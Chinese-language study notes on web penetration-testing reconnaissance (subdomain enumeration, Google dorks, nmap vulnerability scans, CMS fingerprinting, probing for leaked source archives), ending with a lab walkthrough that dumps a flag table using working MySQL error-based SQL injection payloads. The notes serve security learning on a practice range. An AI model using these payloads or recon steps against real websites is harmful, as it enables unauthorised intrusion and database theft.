网站搭建在服务器上面,服务器就是电脑,访问网站的本质就是浏览互联网上某台电脑上的某个文件夹的文件

config 配置目录 install 安装目录

login.*登录 index.*默认文件 robots.txt 爬虫协议

挖掘子域名:

1.工具 layer子域名挖掘机

主域名 xx.com 子域名 xx.xx.com

泛解析 *.qq.com

2.谷歌语法 谷歌镜像站

inurl:xxx.edu.cn filetype:

intitle 标题中的关键字

intext 正文中的关键字

site 指定域名

端口: 看开放的端口 是什么服务 有什么漏洞

nmap软件

端口状态

Open(开放的) 发现这一点常常是端口扫描的主要目标。

Close(关闭的) 没有应用程序在其上监听,过一会扫描也许会开放

Filtered(被过滤的) 由于包过滤阻止探测报文到达端口(防火墙,路由器规则等)

unfiltered(未被过滤的) Nmap不能确定它是开放还是关闭

openlfiltered(开放或者被过滤的) 当无法确定端口是开放还是被过滤的

closed|filtered(关闭或者被过滤的) Nmap不能确定端口是关闭的还是被过滤的

端口扫描常用指令:

namp 域名/ip 最常用的扫描指令

nmap -p 80,22 域名/ip 自定义想扫描的端口

nmap -p- 域名/ip 全端口

nmap -p 1-255 域名/ip 自定义扫描的端口范围

nmap-r域名/ip 随机扫描端口

nmap -p- -sC -sV --script=vuln ip

全端口 版本 本机是否有常见漏洞

查找网站的whois信息

1.官方的站长之家

2.非官方的网站

企查查 天眼查 查询

后台暗门

site:xxx.com admin/登录

源码泄露

cms 搭网站的

用web指纹识别去搜索是什么cms:云悉指纹https://www.yunsee.cn/ /在线http://whatweb.bugscaner.com/look/

然后去漏洞平台搜对应的cms漏洞(要对应版本)https://www.exploit-db.com/

隐私信息 超级ping 多地点ping 看看目标网站是不是一个ip地址



在url后面加robots.txt 直接搜索 看看有什么爬虫

直接加 www.zip/rar 可能直接下载到源码

靶场信息收集1和2





目录扫描发现有admin的后台登录地址以及file文件夹





然后扫描二级目录发现config.php的文件夹 打开发现有flag

然后扫描二级目录发现config.php的文件夹 打开发现有flag







然后尝试报错注入' or gtid_subset(concat(0x7e,(select group_concat(schema_name) from information_schema.schemata)),1) #

然后有回显



然后跑表名' or gtid_subset(concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema="caidian")),1) #

发现有flag的表 然后跑字段' or gtid_subset(concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="flag" and table_schema="caidian")),1) #

然后查询flag的内容' or gtid_subset(concat(0x7e,(select group_concat(concat(id,':',flag)) from caidian.flag)),1) #